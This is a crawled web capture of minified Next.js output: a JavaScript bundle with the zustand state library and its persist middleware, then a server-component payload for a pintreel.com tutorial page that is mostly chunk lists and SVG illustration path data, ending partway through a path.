 */var n=r(2265),a=r(26272);function is(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var o="function"==typeof Object.is?Object.is:is,i=a.useSyncExternalStore,s=n.useRef,u=n.useEffect,l=n.useMemo,c=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,a){var d=s(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;var S=i(e,(d=l(function(){function memoizedSelector(t){if(!s){if(s=!0,e=t,t=n(t),void 0!==a&&f.hasValue){var r=f.value;if(a(r,t))return i=r}return i=t}if(r=i,o(e,t))return r;var u=n(t);return void 0!==a&&a(r,u)?(e=t,r):(e=t,i=u)}var e,i,s=!1,u=void 0===r?null:r;return[function(){return memoizedSelector(t())},null===u?void 0:function(){return memoizedSelector(u())}]},[t,r,n,a]))[0],d[1]);return u(function(){f.hasValue=!0,f.value=S},[S]),c(S),S}},26272:function(e,t,r){e.exports=r(99808)},65401:function(e,t,r){e.exports=r(53176)},94660:function(e,t,r){r.d(t,{Ue:function(){return create}});let createStoreImpl=e=>{let t;let r=new Set,setState=(e,n)=>{let a="function"==typeof e?e(t):e;if(!Object.is(a,t)){let e=t;t=(null!=n?n:"object"!=typeof a||null===a)?a:Object.assign({},t,a),r.forEach(r=>r(t,e))}},getState=()=>t,n={setState,getState,getInitialState:()=>a,subscribe:e=>(r.add(e),()=>r.delete(e)),destroy:()=>{console.warn("[DEPRECATED] The `destroy` method will be unsupported in a future version. Instead use unsubscribe function returned by subscribe. Everything will be garbage-collected if store is garbage-collected."),r.clear()}},a=t=e(setState,getState,n);return n},createStore=e=>e?createStoreImpl(e):createStoreImpl;var n=r(2265),a=r(65401);let{useDebugValue:o}=n,{useSyncExternalStoreWithSelector:i}=a,s=!1,identity=e=>e;function useStore(e,t=identity,r){r&&!s&&(console.warn("[DEPRECATED] Use `createWithEqualityFn` instead of `create` or use `useStoreWithEqualityFn` instead of `useStore`. They can be imported from 'zustand/traditional'. https://github.com/pmndrs/zustand/discussions/1937"),s=!0);let n=i(e.subscribe,e.getState,e.getServerState||e.getInitialState,t,r);return o(n),n}let createImpl=e=>{"function"!=typeof e&&console.warn("[DEPRECATED] Passing a vanilla store will be unsupported in a future version. Instead use `import { useStore } from 'zustand'`.");let t="function"==typeof e?createStore(e):e,useBoundStore=(e,r)=>useStore(t,e,r);return Object.assign(useBoundStore,t),useBoundStore},create=e=>e?createImpl(e):createImpl},74810:function(e,t,r){function createJSONStorage(e,t){let r;try{r=e()}catch(e){return}return{getItem:e=>{var n;let parse=e=>null===e?null:JSON.parse(e,null==t?void 0:t.reviver),a=null!=(n=r.getItem(e))?n:null;return a instanceof Promise?a.then(parse):parse(a)},setItem:(e,n)=>r.setItem(e,JSON.stringify(n,null==t?void 0:t.replacer)),removeItem:e=>r.removeItem(e)}}r.d(t,{FL:function(){return createJSONStorage},tJ:function(){return persist}});let toThenable=e=>t=>{try{let r=e(t);if(r instanceof Promise)return r;return{then:e=>toThenable(e)(r),catch(e){return this}}}catch(e){return{then(e){return this},catch:t=>toThenable(t)(e)}}},oldImpl=(e,t)=>(r,n,a)=>{let o,i,s={getStorage:()=>localStorage,serialize:JSON.stringify,deserialize:JSON.parse,partialize:e=>e,version:0,merge:(e,t)=>({...t,...e}),...t},u=!1,l=new Set,c=new Set;try{o=s.getStorage()}catch(e){}if(!o)return e((...e)=>{console.warn(`[zustand persist middleware] Unable to update item '${s.name}', the given storage is currently unavailable.`),r(...e)},n,a);let d=toThenable(s.serialize),setItem=()=>{let e;let t=s.partialize({...n()}),r=d({state:t,version:s.version}).then(e=>o.setItem(s.name,e)).catch(t=>{e=t});if(e)throw e;return r},f=a.setState;a.setState=(e,t)=>{f(e,t),setItem()};let S=e((...e)=>{r(...e),setItem()},n,a),hydrate=()=>{var e;if(!o)return;u=!1,l.forEach(e=>e(n()));let t=(null==(e=s.onRehydrateStorage)?void 0:e.call(s,n()))||void 0;return toThenable(o.getItem.bind(o))(s.name).then(e=>{if(e)return s.deserialize(e)}).then(e=>{if(e){if("number"!=typeof e.version||e.version===s.version)return e.state;if(s.migrate)return s.migrate(e.state,e.version);console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}}).then(e=>{var t;return r(i=s.merge(e,null!=(t=n())?t:S),!0),setItem()}).then(()=>{null==t||t(i,void 0),u=!0,c.forEach(e=>e(i))}).catch(e=>{null==t||t(void 0,e)})};return a.persist={setOptions:e=>{s={...s,...e},e.getStorage&&(o=e.getStorage())},clearStorage:()=>{null==o||o.removeItem(s.name)},getOptions:()=>s,rehydrate:()=>hydrate(),hasHydrated:()=>u,onHydrate:e=>(l.add(e),()=>{l.delete(e)}),onFinishHydration:e=>(c.add(e),()=>{c.delete(e)})},hydrate(),i||S},newImpl=(e,t)=>(r,n,a)=>{let o,i={storage:createJSONStorage(()=>localStorage),partialize:e=>e,version:0,merge:(e,t)=>({...t,...e}),...t},s=!1,u=new Set,l=new Set,c=i.storage;if(!c)return e((...e)=>{console.warn(`[zustand persist middleware] Unable to update item '${i.name}', the given storage is currently unavailable.`),r(...e)},n,a);let setItem=()=>{let e=i.partialize({...n()});return c.setItem(i.name,{state:e,version:i.version})},d=a.setState;a.setState=(e,t)=>{d(e,t),setItem()};let f=e((...e)=>{r(...e),setItem()},n,a);a.getInitialState=()=>f;let hydrate=()=>{var e,t;if(!c)return;s=!1,u.forEach(e=>{var t;return e(null!=(t=n())?t:f)});let a=(null==(t=i.onRehydrateStorage)?void 0:t.call(i,null!=(e=n())?e:f))||void 0;return toThenable(c.getItem.bind(c))(i.name).then(e=>{if(e){if("number"!=typeof e.version||e.version===i.version)return[!1,e.state];if(i.migrate)return[!0,i.migrate(e.state,e.version)];console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}return[!1,void 0]}).then(e=>{var t;let[a,s]=e;if(r(o=i.merge(s,null!=(t=n())?t:f),!0),a)return setItem()}).then(()=>{null==a||a(o,void 0),o=n(),s=!0,l.forEach(e=>e(o))}).catch(e=>{null==a||a(void 0,e)})};return a.persist={setOptions:e=>{i={...i,...e},e.storage&&(c=e.storage)},clearStorage:()=>{null==c||c.removeItem(i.name)},getOptions:()=>i,rehydrate:()=>hydrate(),hasHydrated:()=>s,onHydrate:e=>(u.add(e),()=>{u.delete(e)}),onFinishHydration:e=>(l.add(e),()=>{l.delete(e)})},i.skipHydration||hydrate(),o||f},persist=(e,t)=>"getStorage"in t||"serialize"in t||"deserialize"in t?(console.warn("[DEPRECATED] `getStorage`, `serialize` and `deserialize` options are deprecated. Use `storage` option instead."),oldImpl(e,t)):newImpl(e,t)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot?_rsc=hhr4c
body_size: 23545
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["tutorial",{"children":["hotspot",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","5166","static/chunks/5166-9a8262b8127a72c6.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","9061","static/chunks/9061-1d990742a9ab3eed.js","9683","static/chunks/9683-5d73783809b027ef.js","5387","static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js"],"Image"]
14:I[68326,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","5166","static/chunks/5166-9a8262b8127a72c6.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","9061","static/chunks/9061-1d990742a9ab3eed.js","9683","static/chunks/9683-5d73783809b027ef.js","5387","static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js"],""]
15:I[3347,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","5166","static/chunks/5166-9a8262b8127a72c6.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","9061","static/chunks/9061-1d990742a9ab3eed.js","9683","static/chunks/9683-5d73783809b027ef.js","5387","static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 